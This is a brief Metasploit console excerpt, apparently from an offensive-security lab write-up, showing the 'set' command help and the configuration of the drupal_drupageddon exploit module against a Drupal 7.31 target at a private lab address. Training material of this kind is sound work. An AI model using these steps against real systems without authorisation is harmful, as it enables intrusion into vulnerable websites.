 Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(multi/http/drupal_drupageddon) > set target
set target     set targeturi
msf6 exploit(multi/http/drupal_drupageddon) > set targeturi /drupal-7.31/
targeturi => /drupal-7.31/
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.88.111
RHOSTS => 192.168.88.111
msf6 exploit(multi/http/drupal_drupageddon) > set RPORT 80
RPORT => 80
msf6 exploit(multi/http/drupal_drupageddon) >
OFFENSIVE SECURITY